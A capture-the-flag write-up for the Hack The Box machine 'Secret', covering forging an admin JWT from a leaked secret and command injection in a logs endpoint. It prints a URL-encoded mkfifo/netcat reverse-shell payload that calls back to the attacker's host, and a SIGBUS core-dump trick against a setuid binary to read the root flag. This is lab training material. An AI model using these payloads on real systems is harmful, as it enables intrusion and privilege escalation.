Secret
The official box page on HTB

The writeup:
System Scan | IP: 10.10.11.120
lets add the ip to to the /etc/hosts file and name it secret.htb
echo '10.10.11.120 secret.htb ' >> /etc/hosts
startup nmap scan | -sC for the default set of scripts. | -sV for Enables version detection. | -T4 for sending the traffic fast.
nmap -sC -sV -T4 10.10.11.120
Open Ports
|Ports|Service|Takeaways| |------|-----|-----| |22|SSH|OpenSSH 8.2p1| |80|HTTP|nginx 1.18.0| |3000|HTTP|Node.js|
Looks like we got a two webservers running with the same http title kinda sus
Enumeration | ngnix
I will use gobuster with SecLists wordlists to run the URL bruteforce
gobuster dir -u http://secret.htb -w /usr/share/seclists/Discovery/Web-Content/directory-list-2.3-medium.txt | tee web-enum.txt

Directories dumped
|Dirs| |---| |/download| |/assets| |/api| |/docs|
Manual Enumeration
The webpage gives us out it source code like an opensource project, so lets download it and unzip it unzip files.zip. The directory listing looks like it a git repo.
in my case its confirmed by ohmyzsh shell.

so let's check /routes/auth.js we can see there is the /register endpoint to register a user so lets try sending a POST requests maybe are allowed

looks like a valid request, and it excepting some data name,email,password. its also defined at /local-web/validations.js file and we can see that login endpoint generate a JWT token.

and its get verified on /routes/verifytoken.js file
there is a token secret on the .env file. interesting
Git Dump Enumeration
I will use git extractor tool to extract everything from the git archives
~/Downloads/GitTools/GitTools/Extractor/extractor.sh local-web/ dump
lets dump what we've got.
 so now we have the secret token
so now we have the secret token
Registering
I'll try to request a token first lets creating an account i used the following
curl -X POST -H 'Content-Type: application/json' -v http://secret.htb/api/user/register --data '{"name": "samiretsamira","email": "samir@samir.com","password": "samiretsamira"}'
 now lets login for login we know there we need to send just email and password validation.js
now lets login for login we know there we need to send just email and password validation.js

we are in and we've got our token.
lets check verifytoken.js to gets how the JWT tokens get validates

pretty obvious we just have to pass it as a auth-token header
lets send it to /api/priv endpoint which kinda tells you if you are admin or not
curl http://secret.htb/api/priv -H 'auth-token: eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJfaWQiOiI2MjI4YzMxYWFjYmMwZDA0NWNlM2QwMzkiLCJuYW1lIjoic2FtaXJldHNhbWlyYSIsImVtYWlsIjoic2FtaXJAc2FtaXIuY29tIiwiaWF0IjoxNjQ2ODM4ODY4fQ.zev_s--8rCeO10TD6M5bcpv5e0LKsMpVLCox67n0xJg'
{"role":{"role":"you are normal user","desc":"samiretsamira"}}%
ok, we are not admin, but we have the secret so we can made a token for the admin so its basically checks if name =='admin' if true its returns is it to us
I'll decode my token that the site generated and find out how its made. I will use JWT tool you can u what ever you want
python3 jwt_tool.py 'eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJfaWQiOiI2MjI4YzMxYWFjYmMwZDA0NWNlM2QwMzkiLCJuYW1lIjoic2FtaXJldHNhbWlyYSIsImVtYWlsIjoic2FtaXJAc2FtaXIuY29tIiwiaWF0IjoxNjQ2ODM4ODY4fQ.zev_s--8rCeO10TD6M5bcpv5e0LKsMpVLCox67n0xJg'
\ \ \ \ \ \
\__ | | \ |\__ __| \__ __| |
| | \ | | | \ \ |
| \ | | | __ \ __ \ |
\ | _ | | | | | | | |
| | / \ | | | | | | | |
\ | / \ | | |\ |\ | |
\______/ \__/ \__| \__| \__| \______/ \______/ \__|
Version 2.2.5 \______| @ticarpi
Original JWT:
=====================
Decoded Token Values:
=====================
Token header values:
[+] alg = "HS256"
[+] typ = "JWT"
Token payload values:
[+] _id = "6228c31aacbc0d045ce3d039"
[+] name = "samiretsamira"
[+] email = "samir@samir.com"
[+] iat = 1646838868 ==> TIMESTAMP = 2022-03-09 16:14:28 (UTC)
----------------------
JWT common timestamps:
iat = IssuedAt
exp = Expires
nbf = NotBefore
----------------------
Token Swapping
python3 jwt_tool.py -I -S hs256 -pc 'name' -pv 'theadmin' -p 'gXr67TtoQL8TShUc8XYsK2HvsBYfyQSFCFZe4MQp7gRpFuMkKjcM72CNQN4fMfbZEKx4i7YiWuNAkmuTcdEriCMm9vPAYkhpwPTiuVwVhvwE' eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJfaWQiOiI2MjI4YzMxYWFjYmMwZDA0NWNlM2QwMzkiLCJuYW1lIjoic2FtaXJldHNhbWlyYSIsImVtYWlsIjoic2FtaXJAc2FtaXIuY29tIiwiaWF0IjoxNjQ2ODQxNzkwfQ.y5yhZ_3VE1Hlb5DG9VWExWrRTEAuYLPT58f0bdZklPo
\ \ \ \ \ \
\__ | | \ |\__ __| \__ __| |
| | \ | | | \ \ |
| \ | | | __ \ __ \ |
\ | _ | | | | | | | |
| | / \ | | | | | | | |
\ | / \ | | |\ |\ | |
\______/ \__/ \__| \__| \__| \______/ \______/ \__|
Version 2.2.5 \______| @ticarpi
Original JWT:
jwttool_164927ec073ab3e068fd9c8654d34859 - Tampered token - HMAC Signing:
[+] eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJfaWQiOiI2MjI4YzMxYWFjYmMwZDA0NWNlM2QwMzkiLCJuYW1lIjoidGhlYWRtaW4iLCJlbWFpbCI6InNhbWlyQHNhbWlyLmNvbSIsImlhdCI6MTY0Njg0MTc5MH0.4o15P7IKPOeId7l1f0htmGhMrPsDkAak8Mi_pxahAuQ
Now we got the theadmin token let's verify it at /api/priv endpoint
curl http://secret.htb/api/priv -H 'auth-token: eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJfaWQiOiI2MjI4YzMxYWFjYmMwZDA0NWNlM2QwMzkiLCJuYW1lIjoidGhlYWRtaW4iLCJlbWFpbCI6InNhbWlyQHNhbWlyLmNvbSIsImlhdCI6MTY0Njg0MTc5MH0.4o15P7IKPOeId7l1f0htmGhMrPsDkAak8Mi_pxahAuQ'
{"creds":{"role":"admin","username":"theadmin","desc":"welcome back admin"}}%
we are admin now!
lets try look at log directories, as we can notice in /routes/private.js its allowed for admin
curl 'http://secret.htb/api/logs\?file\=/etc/passwd' -H 'auth-token: eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJfaWQiOiI2MjI4YzMxYWFjYmMwZDA0NWNlM2QwMzkiLCJuYW1lIjoidGhlYWRtaW4iLCJlbWFpbCI6InNhbWlyQHNhbWlyLmNvbSIsImlhdCI6MTY0Njg0MTc5MH0.4o15P7IKPOeId7l1f0htmGhMrPsDkAak8Mi_pxahAuQ' {"killed":false,"code":128,"signal":null,"cmd":"git log --oneline /etc/passwd"}{"killed":false,"code":128,"signal":null,"cmd":"git log --oneline whoami"}
Looks like it's a comand injection.
Exploitation
so let's get a rev shell. I will just use cURL command line so i need to URL-Encode for the payload, you can use burpsuite or whatever you want. (we can just upload a generated ssh public key and get a ssh shell) i love doing it with the OGs way o:
launch a netcat (nc) listening port
nc -lvnp 4444
listening on [any] 4444 ...
payload:
rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|sh -i 2>&1|nc YOUR IP PORT >/tmp/f
URL-encoded: encoded with urlencoder
rm%20%2Ftmp%2Ff%3Bmkfifo%20%2Ftmp%2Ff%3Bcat%20%2Ftmp%2Ff%7Csh%20-i%202%3E%261%7Cnc%2010.10.15.158%204444%20%3E%2Ftmp%2Ff
Final payload form:
curl 'http://secret.htb/api/logs?file=;rm%20%2Ftmp%2Ff%3Bmkfifo%20%2Ftmp%2Ff%3Bcat%20%2Ftmp%2Ff%7Csh%20-i%202%3E%261%7Cnc%2010.10.15.158%204444%20%3E%2Ftmp%2Ff' -H 'auth-token: eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJfaWQiOiI2MjI4YzMxYWFjYmMwZDA0NWNlM2QwMzkiLCJuYW1lIjoidGhlYWRtaW4iLCJlbWFpbCI6InNhbWlyQHNhbWlyLmNvbSIsImlhdCI6MTY0Njg0MTc5MH0.4o15P7IKPOeId7l1f0htmGhMrPsDkAak8Mi_pxahAuQ'
yes! we are in with the user flag home/dasith/flag.txt
nc -lvnp 4444
listening on [any] 4444 ...
connect to [10.10.15.158] from (UNKNOWN) [10.10.11.120] 38594
first lets spaw a stabilized shell
python3 -c 'import pty; pty.spawn("/bin/bash")'
export TERM=xterm
get the user flag
cat /home/dasith/user.txt
root privilege
after sometime iv found the /opt with a C program that count looks like kinda same as wc command
ls -la
total 56
drwxr-xr-x 2 root root 4096 Oct 7 10:06 .
drwxr-xr-x 20 root root 4096 Oct 7 15:01 ..
-rw-r--r-- 1 root root 3736 Oct 7 10:01 code.c
-rw-r--r-- 1 root root 16384 Oct 7 10:01 .code.c.swp
-rwsr-xr-x 1 root root 17824 Oct 7 10:03 count
-rw-r--r-- 1 root root 4622 Oct 7 10:04 valgrind.log
The files are owned by root interesting..
./count
Enter source file/directory name:/root
its says enter a file or a directory, when i type /root its listing it.
-rw-r--r-- .viminfo
-rw-r--r-- everyone_needs_love.txt
drwxr-xr-x ..
-rw-r--r-- .bashrc
drwxr-xr-x .local
drwxr-xr-x snap
lrwxrwxrwx .bash_history
drwx------ .config
drwxr-xr-x .pm2
-rw-r--r-- .profile
drwxr-xr-x .vim
drwx------ .
drwx------ .cache
-r-------- root.txt
drwxr-xr-x .npm
drwx------ .ssh
Total entries = 16
Regular files = 5
Directories = 10
Symbolic links = 1
Save results a file? [y/N]:
after that it asks for saving the results to a file, so i thought about Leveraging Core Dump idk why lol.
but i need a more stabilazed shell because i need to but the program in a bg prosess nvm, ill spawn a ssh shelll.
just generate a ssh public key in your machine.
➜ secret ssh-keygen
Generating public/private rsa key pair.
Enter file in which to save the key (/home/user/.ssh/id_rsa):
/home/werz/.ssh/id_rsa already exists.
Overwrite (y/n)?
secret cat /home/werz/.ssh/id_rsa.pub
ssh-rsa AAAAB3NzaC1yc2EAAAADAQABAAABgQDNqDVdacTuvz2AVIqgyOVxu2hxQPf9Uy3wqicy08b6txTgEDTl634/V9FY6V1Sc4gv+tuPyTEu09pT1nuNcoHJPC0Qhf2Vw5Q7+JxfZnJb1FhsRAhN3IKCA3Qp+uzcnCLBqjvSUfH/11PNzntJwK7jkHKOdGmp1hx1HV8uuvrKcxTvFwpRO9LSyG+38cQslawnwSaR99hIw9Aql76qJl96pW+IK10YORNmU2IPL1uIAUuDiSX2r4udpywLiGGaMFsnn9xxwnt6wmMu04X0m31oJ6mD8+NKGP3wuxh36wscyma/jE8EDsCpBaKCuVhyq3gASOKaDDFLN1ZRZdRV1bgFEwq/PFB1vgovZ1jG+TXuBvN86taTvFRFw2CHGI51bcvZwJHS+SfHTZzd8ucqCeTmTmB4mF3047hbkN/QW1R6kPpYH2rVpDiGIfEkndiHLT4cWSivnufp8OXUP4LvP8rUjKHBTiF6Kwi++PBg8ZKSoYIxTZ2UUdid0qzDMHANvh0= werz@werznet
copy it, to the target machine /home/dasith/.ssh/authorized_keys
dasith@secret:~/.ssh$ echo ssh-rsa AAAAB3NzaC1yc2EAAAADAQABAAABgQDNqDVdacTuvz2AVIqgyOVxu2hxQPf9Uy3wqicy08b6txTgEDTl634/V9FY6V1Sc4gv+tuPyTEu09pT1nuNcoHJPC0Qhf2Vw5Q7+JxfZnJb1FhsRAhN3IKCA3Qp+uzcnCLBqjvSUfH/11PNzntJwK7jkHKOdGmp1hx1HV8uuvrKcxTvFwpRO9LSyG+38cQslawnwSaR99hIw9Aql76qJl96pW+IK10YORNmU2IPL1uIAUuDiSX2r4udpywLiGGaMFsnn9xxwnt6wmMu04X0m31oJ6mD8+NKGP3wuxh36wscyma/jE8EDsCpBaKCuVhyq3gASOKaDDFLN1ZRZdRV1bgFEwq/PFB1vgovZ1jG+TXuBvN86taTvFRFw2CHGI51bcvZwJHS+SfHTZzd8ucqCeTmTmB4mF3047hbkN/QW1R6kPpYH2rVpDiGIfEkndiHLT4cWSivnufp8OXUP4LvP8rUjKHBTiF6Kwi++PBg8ZKSoYIxTZ2UUdid0qzDMHANvh0= werz@werznet > authorized_keys
just ssh there now
ssh dasith@10.10.11.120
so what i need to do is pretty easy
./count
Enter source file/directory name:/root/root.txt
i aimed for the flag
Enter source file/directory name: /root/root.txt
Total characters = 33
Total words = 2
Total lines = 2
Save results a file? [y/N]: y
Path:
then go to the other shell and check process and crash the count program
dasith@secret:/opt$ ps -aux | grep count
root 825 0.0 0.1 235668 7444 ? Ssl Mar10 0:01 /usr/lib/accountsservice/accounts-daemon
root 84603 0.0 0.0 2488 516 pts/2 S+ Mar10 0:00 ./count
root 84633 0.0 0.0 2488 588 ? S Mar10 0:00 ./count
dasith 84979 0.0 0.0 2488 588 pts/7 S+ 00:19 0:00 ./count
dasith 84997 0.0 0.0 2488 584 pts/4 S+ 00:22 0:00 ./count
dasith 85440 0.0 0.0 2488 588 pts/10 S+ 01:16 0:00 ./count -p
dasith 85446 0.0 0.0 6432 672 pts/11 S+ 01:17 0:00 grep --color=auto count
dasith@secret:/opt$ kill -BUS 85440
then just kill the process, and check if its down on the other shell
dasith@secret:/opt$ ./count -p
Enter source file/directory name: /root/root.txt
Total characters = 33
Total words = 2
Total lines = 2
Save results a file? [y/N]: y
Path: Bus error (core dumped)
core dumped!
dasith@secret:/var/crash$ ls
d _opt_count.0.crash _opt_count.1000.crash _opt_countzz.0.crash
Here you can see that the error log has been generated, create a new directory of our own, and then copy the file over there
dasith@secret:/var/crash$ mkdir /tmp/me
dasith@secret:/var/crash$ apport-unpack _opt_count.1000.crash /tmp/me
dasith@secret:/tmp/lucifiel$ ls -la
ls -la
total 436
drwxr-xr-x 2 dasith dasith 4096 Dec 6 07:51 .
drwxrwxrwt 13 root root 4096 Dec 6 07:49 ..
-rw-r--r-- 1 dasith dasith 5 Dec 6 07:51 Architecture
-rw-r--r-- 1 dasith dasith 380928 Dec 6 07:51 CoreDump
-rw-r--r-- 1 dasith dasith 24 Dec 6 07:51 Date
-rw-r--r-- 1 dasith dasith 12 Dec 6 07:51 DistroRelease
-rw-r--r-- 1 dasith dasith 10 Dec 6 07:51 ExecutablePath
-rw-r--r-- 1 dasith dasith 10 Dec 6 07:51 ExecutableTimestamp
-rw-r--r-- 1 dasith dasith 5 Dec 6 07:51 ProblemType
-rw-r--r-- 1 dasith dasith 10 Dec 6 07:51 ProcCmdline
-rw-r--r-- 1 dasith dasith 4 Dec 6 07:51 ProcCwd
-rw-r--r-- 1 dasith dasith 53 Dec 6 07:51 ProcEnviron
-rw-r--r-- 1 dasith dasith 2144 Dec 6 07:51 ProcMaps
-rw-r--r-- 1 dasith dasith 1336 Dec 6 07:51 ProcStatus
-rw-r--r-- 1 dasith dasith 1 Dec 6 07:51 Signal
-rw-r--r-- 1 dasith dasith 29 Dec 6 07:51 Uname
-rw-r--r-- 1 dasith dasith 3 Dec 6 07:51 UserGroups
dasith@secret:/tmp/me$ strings CoreDump
CORE
CORE
count
./count -p
IGISCORE
CORE
ELIFCORE
/opt/count
/opt/count
/opt/count
/opt/count
/opt/count
/usr/lib/x86_64-linux-gnu/libc-2.31.so
/usr/lib/x86_64-linux-gnu/libc-2.31.so
/usr/lib/x86_64-linux-gnu/libc-2.31.so
/usr/lib/x86_64-linux-gnu/libc-2.31.so
/usr/lib/x86_64-linux-gnu/libc-2.31.so
/usr/lib/x86_64-linux-gnu/libc-2.31.so
/usr/lib/x86_64-linux-gnu/ld-2.31.so
/usr/lib/x86_64-linux-gnu/ld-2.31.so
/usr/lib/x86_64-linux-gnu/ld-2.31.so
/usr/lib/x86_64-linux-gnu/ld-2.31.so
/usr/lib/x86_64-linux-gnu/ld-2.31.so
CORE
////////////////
Path:
Could
LINUX
////////////////
Path:
Could
/lib64/ld-linux-x86-64.so.2
libc.so.6
setuid
exit
readdir
fopen
closedir
__isoc99_scanf
strncpy
__stack_chk_fail
putchar
fgetc
strlen
prctl
getchar
fputs
fclose
opendir
getuid
strncat
__cxa_finalize
__libc_start_main
snprintf
__xstat
__lxstat
GLIBC_2.7
GLIBC_2.4
GLIBC_2.2.5
_ITM_deregisterTMCloneTable
__gmon_start__
_ITM_registerTMCloneTable
Unable to open directory.
??????????
Total entries = %d
Regular files = %d
Directories = %d
Symbolic links = %d
Unable to open file.
Please check if file exists and you have read privilege.
Total characters = %d
Total words = %d
Total lines = %d
Enter source file/directory name:
%99s
Save results a file? [y/N]:
Path:
Could not open %s for writing
:*3$"
Path: esults a file? [y/N]: words = 2
Total lines = 2
oot/root.txt
6eddd0a82cdbded0add46c264f939a16 ## THE FLAG !!!
aliases
ethers
group
gshadow
hosts
initgroups
netgroup
networks
passwd
protocols
publickey
services
shadow
CAk[S
libc.so.6
/lib/x86_64-linux-gnu
libc.so.6
uTi7J
|F:m
_rtld_global
__get_cpu_features
_dl_find_dso_for_object
_dl_make_stack_executable
_dl_exception_create
__libc_stack_end
_dl_catch_exception
malloc
_dl_deallocate_tls
_dl_signal_exception
__tunable_get_val
__libc_enable_secure
__tls_get_addr
_dl_get_tls_static_info
calloc
_dl_exception_free
_dl_debug_state
_dl_argv
_dl_allocate_tls_init
_rtld_global_ro
realloc
_dl_rtld_di_serinfo
_dl_mcount
_dl_allocate_tls
_dl_signal_error
_dl_exception_create_format
_r_debug
_dl_catch_error
ld-linux-x86-64.so.2
GLIBC_2.2.5
GLIBC_2.3
GLIBC_2.4
GLIBC_PRIVATE
sse2
x86_64
avx512_1
i586
i686
haswell
xeon_phi
linux-vdso.so.1
tls/x86_64/x86_64/tls/x86_64/
/lib/x86_64-linux-gnu/libc.so.6
%%%%%%%%%%%%%%%%
////////////////
ory name:
%99s
/root/root.txt
Total characters = 33
Total words = 2
Total lines = 2
x86_64
./count
SHELL=/bin/bash
PWD=/opt
LOGNAME=dasith
XDG_SESSION_TYPE=tty
MOTD_SHOWN=pam
HOME=/home/dasith
LANG=en_US.UTF-8
LS_COLORS=rs=0:di=01;34:ln=01;36:mh=00:pi=40;33:so=01;35:do=01;35:bd=40;33;01:cd=40;33;01:or=40;31;01:mi=00:su=37;41:sg=30;43:ca=30;41:tw=30;42:ow=34;42:st=37;44:ex=01;32:*.tar=01;31:*.tgz=01;31:*.arc=01;31:*.arj=01;31:*.taz=01;31:*.lha=01;31:*.lz4=01;31:*.lzh=01;31:*.lzma=01;31:*.tlz=01;31:*.txz=01;31:*.tzo=01;31:*.t7z=01;31:*.zip=01;31:*.z=01;31:*.dz=01;31:*.gz=01;31:*.lrz=01;31:*.lz=01;31:*.lzo=01;31:*.xz=01;31:*.zst=01;31:*.tzst=01;31:*.bz2=01;31:*.bz=01;31:*.tbz=01;31:*.tbz2=01;31:*.tz=01;31:*.deb=01;31:*.rpm=01;31:*.jar=01;31:*.war=01;31:*.ear=01;31:*.sar=01;31:*.rar=01;31:*.alz=01;31:*.ace=01;31:*.zoo=01;31:*.cpio=01;31:*.7z=01;31:*.rz=01;31:*.cab=01;31:*.wim=01;31:*.swm=01;31:*.dwm=01;31:*.esd=01;31:*.jpg=01;35:*.jpeg=01;35:*.mjpg=01;35:*.mjpeg=01;35:*.gif=01;35:*.bmp=01;35:*.pbm=01;35:*.pgm=01;35:*.ppm=01;35:*.tga=01;35:*.xbm=01;35:*.xpm=01;35:*.tif=01;35:*.tiff=01;35:*.png=01;35:*.svg=01;35:*.svgz=01;35:*.mng=01;35:*.pcx=01;35:*.mov=01;35:*.mpg=01;35:*.mpeg=01;35:*.m2v=01;35:*.mkv=01;35:*.webm=01;35:*.ogm=01;35:*.mp4=01;35:*.m4v=01;35:*.mp4v=01;35:*.vob=01;35:*.qt=01;35:*.nuv=01;35:*.wmv=01;35:*.asf=01;35:*.rm=01;35:*.rmvb=01;35:*.flc=01;35:*.avi=01;35:*.fli=01;35:*.flv=01;35:*.gl=01;35:*.dl=01;35:*.xcf=01;35:*.xwd=01;35:*.yuv=01;35:*.cgm=01;35:*.emf=01;35:*.ogv=01;35:*.ogx=01;35:*.aac=00;36:*.au=00;36:*.flac=00;36:*.m4a=00;36:*.mid=00;36:*.midi=00;36:*.mka=00;36:*.mp3=00;36:*.mpc=00;36:*.ogg=00;36:*.ra=00;36:*.wav=00;36:*.oga=00;36:*.opus=00;36:*.spx=00;36:*.xspf=00;36:
SSH_CONNECTION=10.10.15.158 51728 10.10.11.120 22
LESSCLOSE=/usr/bin/lesspipe %s %s
XDG_SESSION_CLASS=user
TERM=xterm-256color
LESSOPEN=| /usr/bin/lesspipe %s
USER=dasith
SHLVL=1
XDG_SESSION_ID=20
XDG_RUNTIME_DIR=/run/user/1000
SSH_CLIENT=10.10.15.158 51728 22
XDG_DATA_DIRS=/usr/local/share:/usr/share:/var/lib/snapd/desktop
PATH=/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin:/usr/games:/usr/local/games:/snap/bin
DBUS_SESSION_BUS_ADDRESS=unix:path=/run/user/1000/bus
SSH_TTY=/dev/pts/10
_=./count
OLDPWD=/var/crash
./count
bemX
__vdso_gettimeofday
__vdso_time
__vdso_clock_gettime
__vdso_clock_getres
__vdso_getcpu
linux-vdso.so.1
LINUX_2.6
Linux
Linux
AUATS
A\A]]
[A\M
A]]I
[A\]
[A\]
GCC: (Ubuntu 9.3.0-17ubuntu1~20.04) 9.3.0
.shstrtab
.gnu.hash
.dynsym
.dynstr
.gnu.version
.gnu.version_d
.dynamic
.note
.eh_frame_hdr
.eh_frame
.text
.altinstructions
.altinstr_replacement
.comment
And we've got the flag!